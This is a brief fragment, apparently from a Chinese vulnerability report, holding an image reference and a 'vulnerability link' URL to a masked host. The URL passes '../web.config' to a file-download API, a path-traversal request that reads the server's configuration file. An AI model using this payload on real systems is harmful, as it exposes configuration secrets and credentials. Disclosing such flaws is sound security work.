 漏洞链接:http://xx.xx.xx.xx/api/Download/GetFile?FileName=../web.config&Title=123